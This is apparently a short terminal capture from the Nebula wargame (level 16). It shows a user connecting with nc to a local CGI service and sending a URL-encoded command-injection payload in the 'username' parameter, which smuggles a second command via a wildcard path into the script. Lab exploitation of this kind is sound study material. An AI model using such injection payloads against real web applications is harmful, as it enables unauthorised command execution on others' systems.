 level16@nebula:~$ nc localhost 1616
GET /index.cgi?username="%3B%2F%2A%2FSOLUZIONE"
Content-type: text/html